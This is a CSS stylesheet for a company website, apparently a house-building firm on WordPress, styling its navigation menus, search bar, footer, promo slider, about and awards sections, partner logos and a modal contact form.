  box-shadow: 0px 0px 10px 0px rgb(64 84 178 / 50%);
  padding-top: 0;
  padding-bottom: 0;
}

#main-menu .sub-menu a {
  font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    font-family: "Montserrat",Sans-serif;
    color: #000;
    padding: 12px;
    border-bottom: 1px solid #dedede;
    text-transform: none;
    letter-spacing: 0;
    width: 100%;
}

#main-menu .sub-menu a:hover {
  background-color: #f7e5847a;
}

#main-menu .sub-menu li {
  padding: 0;
  width: 100%;
}

#main-menu .sub-menu li.menu-item-has-children:before {
  color: #000;
  right: 12px;
  top: 50%;
  transform: translateY(-50%) rotate(-90deg);
}

/* search */

.search-btn {
  border-radius: 5px;
  padding: 9px 11px 9px 11px;
  background-color: #f7e584;
}

.search-btn:hover {
  background-color: #f3db57;
}

.search-btn .fa {
  font-size: 19px;
}

.site-header__search {
  position: relative;
  margin-right: 0;
}

.search__content {
  width: 1000px;
  position: absolute;
  top: 0;
  /* right: 0; */
  display: flex;
  visibility: visible;
  opacity: 1;
}

@media (max-width: 1024px) {
  .search__content {
    width: 380px;
    /* right: 11px; */
  }
}
@media (max-width: 768px) {
  .search__content {
    width: 290px;
    /* right: 15px; */
  }
}

.search__content--hidden {
  visibility: hidden;
  opacity: 0;
}

.search__form {
  display: flex;
  flex-grow: 1;
}

.search__form-btn {
  margin-left: 10px;
}

.search__close-btn {
  margin-left: 10px;
}

.search__open-btn {
  background-color: transparent;
}

.search__open-btn:hover {
  background-color: transparent;
}

.search__open-btn:hover .fa {
  color: #f7e584;
  transition: 0.3s;
}

.search__label {
  flex-grow: 1;
}

.search .search__input {
  font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0px;
    color: #333333;
    padding: 5px 0px 5px 15px;
    margin: 0;
    border: 1px solid #f7e584;
    border-radius: 5px;
}

.search .search__input::placeholder {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0px;
  color: #333333;
}

.open-link {
  display: block;
  width: 37px;
  height: 37px;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: 0;
  display: none;
}

.open-link__burger {
  font-size: 19px;
  color: #fff;
}
@media (max-width: 1008px) {
  .top-panel__wrapper {
    display: none;
  }

}
@media (max-width: 768px) {

  .open-link {
    display: flex;
  }

  #main-menu {
    width: 100%;
    padding-right: 0;
    display: flex !important;
    flex-direction: column;
  }

  #site-navigation {
    background-color: #333;
  }

  .mm-spn ul {
    left: 100% !important;
  }

  .mm-spn ul.mm-spn--open {
    left: 0 !important;
  }

  .mm-spn ul.mm-spn--open {
    box-shadow: none;
    position: fixed;
    /* padding-right: 0; */
  }

  .main-navigation .menu > li {
    margin-left: 0;
  }

  #main-menu a::after {
    content: none;
  }

  .mm-spn li:before {
    opacity: 0;
  }

  .mm-spn.mm-spn--navbar:before {
    color: #fff;
  }

  .main-navigation li.menu-item-has-children:before {
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
  }

  #main-menu .sub-menu li.menu-item-has-children:before {
    color: #fff;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 0;
    transform: rotate(45deg) translate(0,-50%);
    z-index: 2;
  }

  #main-menu .sub-menu {
    width: auto;
    background-color: #333;
    box-shadow: none;
    position: fixed;
  }

  #main-menu .sub-menu a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 27px;
    letter-spacing: 0.7px;
    color: #ffffff;
  }

  #main-menu .sub-menu a {
    padding: 13px 20px;
    border-bottom: none;
  }

  .main-navigation li {
    display: block;
  }

  #site-navigation .close-link {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 37px;
    height: 37px;
    right: 7px;
    top: 7px;
  }

  #site-navigation .close-link::after {
    content: none;
  }
  
  #site-navigation .close-link__icon {
    color: #fff;
    font-size: 19px;
  }
}

@media (max-width: 640px) {
  #site-navigation {
    width: 100%;
    right: auto;
  }

  #main-menu {
    margin: 0;
  }

  .mm-ocd__content {
    width: 100%;
    max-width: none;
  }

  .mm-ocd__backdrop {
    min-width: auto;
    width: 0;
  }

  .main-navigation li.menu-item-has-children {
    position: relative;
  }

  .main-navigation li.menu-item-has-children::after {
    width: 10px;
    height: 10px;
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
    border-top: 2px solid;
    border-right: 2px solid;
    color: #fff;
    transform: rotate(45deg) translate(0,-50%);
  }

  #menu-footer-menu-left .menu-item {
    width: 100%;
    padding-bottom: 5px;
  }

  #main-menu .sub-menu {
    width: 100%;
  }

  #main-menu .sub-menu li {
    width: auto;
  }

  #main-menu .sub-menu a {
    width: calc(100% - 50px);
  }
}

/* footer */

.site-footer {
  background-color: #333333;
}

.site-footer .site-footer__wrap .site-footer__wrapper {
  padding: 80px 10px 80px 10px;
}

.site-footer .footer-copyright {
  display: none;
}

.site-footer .social-list--footer {
  display: none;
}

.site-footer__list {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
}

.site__footer__item {
  list-style: none;
}

.footer-about {
  width: calc(25% - 35px);
  padding-top: 25px;
}

.footer-about__logo {
  display: block;
  overflow: hidden;
  /* width: 174px; */
  height: 55px;
  margin-bottom: 18px;
}

/* .footer-about__img {
  width: 174px;
  height: 55px;
} */

.footer-about__text {
  color: #888888;
  font-family: "Lato", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
  margin-top: 32px;
}

.footer-navi {
  width: calc(50% - 70px);
  padding-top: 25px;
}

.footer-contact {
  width: calc(25% - 15px);
  padding-top: 25px;
}

.footer-contact__title,
.footer-navi__title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1.08px;
  color: #fff;
  margin-bottom: 25px;
  margin-top: 0;
} 

.footer-navi__menu {
  display: flex;
  justify-content: space-between;
}

#menu-footer-menu-left {
  margin: 0;
  display: block;
  /* flex-wrap: wrap;
  justify-content: space-between; */
}

#menu-footer-menu-left .menu-item {
  /* width: 50%; */
  padding-bottom: 20px;
}

.footer-navi__nav {
  width: 100%;
}

.footer-navi__nav .menu-item {
  list-style: none;
}

.footer-navi__nav .menu-item a {
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  letter-spacing: 0px;
  color: rgba(255, 255, 255, 1);
}

#menu-footer-menu-left li {
  width: 100%;
}
/* #menu-footer-menu-left li:nth-child(2), #menu-footer-menu-left li:nth-child(4), #menu-footer-menu-left li:nth-child(6), #menu-footer-menu-left li:nth-child(8) {
  width: 40%;
} */

.footer-contact__link.tel {
  display: block;
  font-family: Montserrat;
  font-size: 26px;
  font-weight: 400;
  line-height: 32px;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  padding-bottom: 30px;
  text-align: left;
}

.footer-contact__list {
  margin-left: 0;
}

.footer-contact__item {
  list-style: none;
}

.footer-contact__item + .footer-contact__item {
  margin-top: 20px;
}

.footer-contact__text {
  color: rgba(255, 255, 255, 1);
  margin: 0;
  font-family: 'Fira Sans', Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 22px;
  letter-spacing: 0px;
} 

.footer-contact__item--inl {
  display: flex;
  justify-content: flex-start;
}

.footer-contact__link {
  color: #f7e584;
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
} 

.footer-contact__link:hover {
  color: #fff;
}

.footer-block-bottom {
  height: 70px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-container-bottom {
  max-width: 1325px; 
  margin: 0 auto; 
  display: flex; 
  width: 100%;
  height:100%;
  align-items: center; 
  padding: 0 10px;
}

.footer-container-bottom a {
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px;
  font-weight: 300;
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

.footer-container-bottom p {
  width:50%; 
  max-width:535px; 
  text-align:right; 
  margin-bottom: 0; 
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px; 
  font-weight: 300; 
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

@media (max-width: 1200px) {
  .site-footer__list {
    flex-wrap: wrap;
  }

  .footer-about {
    width: 50%;
  }

  .footer-navi {
    width: 100%;
  }

  .footer-contact {
    width: 50%;
  }
}

@media (max-width: 640px) {
  .footer-about {
    width: 100%;
    align-items: center;
    display: flex;
    flex-direction: column;
  }

  .footer-navi__nav .menu-item a {
    font-size: 16px;
  }

  .footer-about__text {
    text-align: left;
  }

  .footer-container-bottom {
    justify-content: space-evenly;
    flex-direction: column;
  }

  .footer-contact__title, .footer-navi__title {
    text-align: left;
  }

  .footer-navi__menu {
    flex-wrap: wrap;
    margin-left: 0 !important;
  }

  .footer-contact__text {
    font-size: 16px;
  }

  .footer-contact__link {
    font-size: 16px;
  }

  .footer-navi__nav {
    width: 100%;
  }

  .footer-navi__nav + .footer-navi__nav {
    margin-top: 5px;
  }

  .footer-navi__nav .menu-item {
    text-align: left;
  }

  .footer-contact {
    width: 100%;
    padding-top: 40px;
  }
  .footer-contact__link.tel {
    text-align: center;
  }
  .footer-contact__list {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .footer-contact__item {
    max-width: 320px;
    width: 100%;
  }

  .footer-contact__text {
    text-align: left;
  }

  .footer-navi__nav .menu-item + .menu-item {
    margin-top: 5px;
  }

  .footer-container-bottom a {
    font-size: 11px;
  }
  
  .footer-container-bottom p {
    font-size: 11px;
    width: 100%;
    text-align: center;
  }
  .site-footer .site-footer__wrap .site-footer__wrapper {
    padding: 30px 10px 40px 10px;
  }
  #menu-footer-menu-left li {
    text-align: center;
  }
}

/* promo\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.promo {
  width: 100%;
  height: 100vh;
  margin-bottom: 40px;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  clip: rect(0 0 0 0)
}

.promo__slider {
  width: 100%;
  height: 100%;
}

.promo-slider .slick-list {
  /* width: 100px; */
  height: 100%;
}

.promo-slider .slick-track {
  height: 100%;
}

.promo-slider__item {
  overflow: hidden;
  background-color: #54595f;
  position: relative;
}

.promo-slider__item::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.5;
}

.slider-item__img {
  width: 100vw;
  height: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  object-position: top center;
}

.slider-item__inner {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  text-shadow: 0 0 7px #000;
}

.slider-item__title {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 80px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 96px;
  letter-spacing: 5.6px;
  padding: 100px 0px 15px 0px;
  margin: 0;
  text-align: center;
}

.slider-item__text {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 30px;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 50px;
  letter-spacing: 0.2px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 50px;
}

.link-blue {
  position: relative;
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 14px;
  letter-spacing: 0.06px;
  background-color: #363636;
  color: #fff;
  padding: 15px 40px;
  border-radius: 6px;
  border: 3px solid #FEF9C3;
  display: inline-block;
  transform-style: preserve-3d;
  margin: 6px;
  transform: translateY(-5px);
}

.link-blue::before {
  position: absolute;
  content: "";
  inset: -8px;
  border-radius: 8px;
  background: linear-gradient(0deg, #e7960a, #fddca0);
  transform: translateZ(-1px);
}

.link-blue:hover {
  border-color: #fff;
  color: #FEF9C3;
}

button.link-blue:hover {
  background-color: #363636;
}



.promo__slider .slick-next {
  right: 20px;
  z-index: 1;
  width: auto;
  height: auto;
  transform: rotate(180deg) translateY(17px);
}

.promo__slider .slick-prev {
  left: 20px;
  z-index: 1;
  width: auto;
  height: auto;
}

.promo__slider .slick-arrow::before {
  content: none;
}

.promo__slider .slick-arrow i {
  font-size: 52px;
  color: #c8c8c8;
}

.promo__slider .slider-item__dots {
  display: none;
}

.slider-item__dots {
  display: flex;
  margin: 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 90px;
}

.slider-item__dots button {
  display: block;
  background-color: rgba(152,152,152,0.824);
  width: 14px;
  height: 14px;
  font-size: 0;
  padding: 0;
  border: none;
  border-radius: 50%;
}

.slider-item__dots li + li {
  margin-left: 16px;
}

.slider-item__dots button:hover {
  background-color: #fff;
}

.slider-item__dots .slick-active button {
  background-color: #fff;
}

.slider-item__dots li::marker {
  content: none;
}

@media (max-width: 768px) {
  .promo {
    height: 715px;
  }

  .slider-item__title {
    font-size: 46px;
    line-height: 1.3;
    padding: 0;
    margin: 0px 0px 15px 0px;
  }

  .slider-item__text {
    font-size: 22px;
    line-height: 28px;
    text-align: center;
  }

  .promo__slider .slick-arrow i {
    font-size: 27px;
  }

  .slider-item__dots {
    bottom: 80px;
  }

  .slider-item__link {
    padding-left: 16px;
    padding-right: 16px;
  }

  .slider-item__img {
    min-width: 768px;
  }

  .site-content {
    margin-top: -189px;
  }
}
@media (max-width: 435px) {
  .slider-item__title {
    font-size: 42px;
    line-height: 1.3;
  }
  .slider-item__link.link-blue {
    padding: 15px 10px;
    margin-left: 30px;
    margin-right: 30px;
    text-align: center;
  }
}
/* services=========================================================================================== */
.services {
  margin-bottom: 20px;
  scroll-margin-top: 160px;
}

.section-title {
  margin-top: 0;
  margin-bottom: 40px;
  padding-top: 30px;
  font-family: "Montserrat", Sans-serif;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 42px;
  letter-spacing: 1.8px;
  color: #000000;
}

.section-title--center {
  text-align: center;
}

.section-title--down {
  margin-bottom: 40px;
}

.blue-line {
  position: relative;
} 

.blue-line::after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 66px;
  height: 2px;
  background-color: #f7e584;
}

.blue-line--white {
  color: #fff;
}
.blue-line--white::after {
  background-color: #fff;
}

.blue-line--left::after {
  left: 0;
  transform: none;
}

/* about-company =================================================================*/

.about-company {
  background-color: #f6f6f7;
  padding-top: 100px;
  padding-bottom: 100px;
  margin-bottom: 40px;
}

.about-company__inner {
  display: flex;
  justify-content: space-between;
  margin-bottom: 50px;
}

.about-company__item {
  width: calc(50% - 10px);
}

.about-company__text {
  color: #888888;
  font-size: 16px;
  font-weight: 400;
  line-height: 21px;
  letter-spacing: 0px;
  font-family: "Roboto", Sans-serif;
  margin-bottom: 10px;
  margin-top: 0;
}

.about-company__image-wrapp {
  margin: 0;
  padding-top: 30px;
  overflow: hidden;
}

.about-company__img {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .about-company__inner {
    flex-direction: column-reverse;
  }

  .about-company__item {
    width: 100%;
  } 

  .about-company__image-wrapp {
    margin-bottom: 40px;
  }

  .about-company {
    padding-top: 0;
    padding-bottom: 20px;
  } 
  
}

/* stage=========================================================== */

.stage {
  margin-bottom: 40px;
}

.skills__image--choice {
  background-image: url("/wp-content/uploads/2019/03/step01-1.png");
}

.skills__image--create {
  background-image: url("/wp-content/uploads/2019/03/step02-1.png");
}

.skills__image--claim {
  background-image: url("/wp-content/uploads/2019/03/step03-1.png");
}

.skills__image--build {
  background-image: url("/wp-content/uploads/2019/03/step04-1.png");
}

.skills__image--rent {
  background-image: url("/wp-content/uploads/2019/03/step05-1.png");
}

/* ready ==========================================================*/
.ready {
  margin-bottom: 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ready__list {
  margin-bottom: 80px;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  width: 100%;
}

.ready__item {
  list-style: none;
  width: calc(33% - 20px);
}

.ready__item-title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1px;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
}

.ready__title-link:hover h3 {
  color: #f7e584;
}

.ready__title-link {
  display: block;
  margin-bottom: 20px;
}

.ready__text {
  color: #888888;
  font-family: "Fira Sans", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
  line-height: 34px;
  letter-spacing: 0px;
  margin: 0;
  text-align: left;
}

.ready__italic {
  color: #f7e584;
}

.ready__image-link {
  display: block;
  margin-bottom: 20px;
}

.ready__image-wrapp {
  overflow: hidden;
}

.ready__image {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .ready__item {
    width: 100%;
  }

  .ready__item + .ready__item {
    margin-top: 30px;
  }

  .ready__list {
    flex-wrap: wrap;
  }

  .ready__title-link {
    margin-bottom: 0;
  }
}

/* choice\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */
.choice {
  margin-bottom: 80px;
}

.choice--about {
  margin-bottom: 0;
}

.choice__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
  perspective: 1200px;
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item {
   width: calc(100% / 3);
   list-style: none;
   height: 362px;
   perspective: 1200px;
   transition: transform 0s 0.3s;
   box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item:hover figure {
  transform: rotateY(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover figure {
  transform: rotateX(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover {
  transform: rotate(180deg);
}

.choice__image-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  z-index: 1;
  /* height: 98px; */
  width: 100%;
}

.choice__image-inner--reverse {
  opacity: 0;
  transform: translate(-50%, -50%) rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--reverse {
  opacity: 1;
}

.choice__image-inner--direct {
  opacity: 1;
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--direct {
  opacity: 0;
}

.choice__image-title {
  font-family: "Roboto", Sans-serif;
  font-weight: 400;
  color: #fff;
  font-size: 23px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.choice__image-title--reverse {
  transform: rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__image-wrapp {
  position: relative;
	transform-style: preserve-3d;
  transition: 1s;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: #54595f;
  background-size: cover;
  background-position: center center;
}

.choice__image-wrapp--tree {
  background-image: url("/wp-content/uploads/2019/04/proj01.jpg)");
}

.choice__image-wrapp--log {
  background-image: url("/wp-content/uploads/2019/04/proj03.jpg)");
}

.choice__image-wrapp--stone {
  background-image: url("/wp-content/uploads/2019/04/proj02.jpg)");
}

.choice__image-wrapp--monolith {
  background-image: url("/wp-content/uploads/2019/04/proj04.jpg)");
}

.choice__image-wrapp--elit {
  background-image: url("/wp-content/uploads/2019/04/proj05.jpg)");
}

.choice__image-wrapp--blue {
  background-color: #f7e584;
}

.choice__image-wrapp--blue .choise__link {
  background-color: #6ec1e4;
}

.choice__image-wrapp--blue .choise__link:hover {
  border-color: #6ec1e4;
}

.choice__item__arrow {
  width: 40px;
  height: 40px;
}

.choice__image-wrapp--blue .fa {
  color: #fff;
  font-size: 40px;
}

.choice__image-wrapp::after {
  content: "";
  position: absolute;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.2);
}

.choice__image-wrapp--blue::after {
  content: none;
}

.choice__image {
  width: 100%;
  height: auto;
}

.choise__link {
  font-family: "Roboto", Sans-serif;
  font-weight: 500;
  font-size: 16px;
  padding: 15px 30px;
  text-transform: none;
  margin-top: 15px;
}

@media (max-width: 768px) {
  .choice__item {
    width: 100%;
  }
}


/* ================================================================================================
template about
*/

.page-template-about .site-header {
  /* background-color: #333333; */
}

#main-menu .current_page_item a {
  /* color: #2ac5f4; */
}

.promo-simple {
  z-index: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.promo-simple::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, .55);
}

.promo-simple--about {
  padding-top: 159px;
  height: 543px;
  background-image: url("/wp-content/uploads/2024/11/195477051.jpg");
}

.promo__title {
  margin-top: 0;
  margin-bottom: 0;
  z-index: 1;
  font-family: "Montserrat", Sans-serif;
  font-size: 60px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 80px;
  letter-spacing: 3.6px;
  color: #ffffff;
  text-align: center;
}



.advantages {
  margin-bottom: 100px;
}

.counter-block {
  margin-bottom: 100px;
  padding-top: 150px;
  padding-bottom: 150px;
  background-attachment: fixed;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url("/wp-content/uploads/2024/11/about-2.jpg");
  position: relative;
}

.counter-block::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: 0.5;
}

.counter-block__list {
  /* margin-left: 0; */
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}



.counter-block__item {
  list-style: none;
  padding-left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: calc(25% - 20px);
}

.counter-block__title {
  color: #ffffff;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 34px;
  letter-spacing: 1.08px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.counter-block__num {
  color: #f7e584;
  font-family: "Lato", Sans-serif;
  font-size: 60px;
  font-weight: 900;
  line-height: 60px;
  letter-spacing: 3.6px;
}

@media (max-width: 768px) {
  .counter-block__item {
    width: 100%;
  }

  .counter-block__item + li {
    margin-top: 20px;
  }

  .counter-block {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .promo__title {
    font-size: 40px;
  }
}

.write {
  padding-top: 80px;
  padding-bottom: 80px;
  background-color: #f7e584;
  background-image: url("/wp-content/uploads/2019/03/bg-page-bottom.jpg");
}

.write__inner {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.write__link {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background-color: #ffffff;
  border-radius: 0px 0px 0px 0px;
  padding: 18px 47px 18px 47px;
  text-align: center;
  display: block;
}

/* modal-window//////////////////////////////////////////////////////////////////////////////// */

div.modal-window {
  width: 675px;
  max-width: none;
  padding: 50px 108px;
  background: #fff;
  box-shadow: 0 0 15px rgb(0 0 0 / 30%);
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  position: relative;
}

body .visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
}

.modal-form__field {
  border: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}

.society .modal-form__field {
  margin: 0;
  padding: 0;
}

.modal-form__label-title {
  margin-bottom: 17px;
  display: block;
}

.modal-form__label-title--check {
  margin-bottom: 0;
  font-size: 14px;
}

.modal-form__label {
  display: block;
}

.modal-form__label--dop {
  margin-top: 10px;
  margin-bottom: 10px;
}

.modal-form__input {
  height: 52px;
  width: 100%;
  background: #fff;
  
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  padding: 17px 29px;
  border: 1px solid #c2c1c0;
}

.modal-box--min {
  width: calc(50% - 10px);
}

.modal-box--big {
  width: 100%;
}

.modal-form__label--check {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  padding-left: 50px;
}

.modal-form__label--check::before {
  content: '';
  position: absolute;
  top: 3px;
  left: 0;
  width: 37px;
  height: 37px;
  background: #fff;
  border: 1px solid #c2c1c0;
}

.modal-form__label--check::after {
  content: '';
  position: absolute;
  top: 13px;
  left: 7px;
  width: 24px;
  height: 6px;
  border: 1px solid #e7960a;
  border-right: none;
  border-top: none;
  transform: skewX(30grad) rotate(-50grad);
  opacity: 0;
}

#modal-form__input--check:checked ~ label[for="modal-form__input--check"]::after {
  opacity: 1;
}

#modal-form__input--check-call:checked ~ label[for="modal-form__input--check-call"]::after {
  opacity: 1;
}

div.blocker {
  background-color: rgba(0, 0, 0, 0.3);
}

div.modal a.close-modal {
  display: none;
}

.modal-close {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 28px;
  right: 35px;
  cursor: pointer;
  z-index: 2;
  font-size: 0;
}

.modal-close::after, 
.modal-close::before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  left: 50%;
  transform: translateX(-50%) rotate(-50grad);
  transform-origin: 50% 50%;
  width: 2px;
  background: #dcdcdc;
}

.modal-close::after {
  transform: translateX(-50%) rotate(50grad);
}

@media (max-width: 768px) {
  div.modal-window {
    width: 450px;
    padding: 20px;
    border-radius: 0;
  }
}

@media (max-width: 600px) {
  div.modal-window {
    width: 100%;
  }

  .modal-box--min {
    width: 100%;
  }

  .modal-form__label {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

/* ========================================================================= */
/* garanty */

body:not(.page-template-fullwidth-content) .header__wide {
  background-color: #333333;
}

body:not(.page-template-fullwidth-content) .top-panel__wrapper {
  box-shadow: none;
}

.promo-simple--garant {
  padding: 223px 0 84px;
  height: auto;
  background-color: #333333;
  margin-bottom: 40px;
}

@media (max-width: 768px) {
  .promo-simple--garant {
    padding: 135px 0 50px;
  }
}

.promo-simple--breadcrumbs .site-breadcrumbs {
  display: block;
  margin-top: 0;
  z-index: 1;
}

.promo-simple--breadcrumbs .breadcrumbs {
  border-top: none;
}

.promo-simple--breadcrumbs .breadcrumbs_item {
  color: #fff;
  font-size: 18px;
  font-family: "Fira Sans",Sans-serif;
}

.promo-simple--breadcrumbs .breadcrumbs_item_link {
  color: #fff;
}

.promo-simple--breadcrumbs {
  display: flex;
  flex-direction: column;
}

.promo-simple--breadcrumbs .promo__title {
  margin-bottom: 30px;
}

/* =======================================================
awards */
.awards {
  margin-bottom: 20px;
  margin-top: 4em;
}

.awards__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
}

.awards__item {
  width: calc((100% - 16px * 2) / 4);
  list-style: none;
  margin-bottom: 16px;
}

.awards__img-wrap {
  width: 100%;
  padding-top: 140%;
  position: relative;
}

.awards__img {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
}

@media (max-width: 600px) {
  .awards__item {
    width: calc(50% - 8px);
  }
}

/* our-partners\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.our-partners__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.our-partners__item {
  list-style: none;
  width: calc(50% - 8px);
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .our-partners__item {
    width: 100%;
  }
}

.our-partners__img-wrap {
  width: 100%;
}

.our-partners__img {
  width: 100%;
  height: auto;
}

/* ==================================================== */
/* map */

.map {
  padding-top: 15px;
  margin-bottom: 100px;
}
.container .society:first-child {
  margin-top: 130px;
}
@media (max-width: 1009px) {
  .container .society:first-child {
    margin-top: 88px;
  }
}

/* \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
society */

.society {
  display: flex;
  justify-content: space-between;
  margin-bottom: 100px;
  flex-wrap: wrap;
}

.society__item--left {
  width: calc((100% / 3) - 10px);
}

.society__item--right {
  width: calc((100% * 2 / 3) - 10px);
}

.addr__list {
  margin-left: 0;
  margin-bottom: 0;
}

.addr__item {
  padding-left: 0;
  list-style: none;
  color: #222222;
  font-family: 'Clear Sans', 'Helvetica Neue', Arial, sans-serif;
  font-size: 18px;
  letter-spacing: 0px;
}

.addr__item b {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.addr__item a {
  color: #3b3d42;
}

.addr__item + li {
  margin-top: 20px;
}

.addr__text {
  margin-top: 0;
  margin-bottom: 0;
}

.icons__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
}

.icons__item {
  list-style: none;
  padding-left: 0;
}

.icons__item + li {
  margin-left: 20px;
}

.icons__link .fa {
  color: #f7e584;
  font-size: 21px;
}

.icons__link .fa:hover {
  color: #000000
}

.call__form legend {
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: inherit;
  color: #3b3d42;
  margin-bottom: 20px;
}

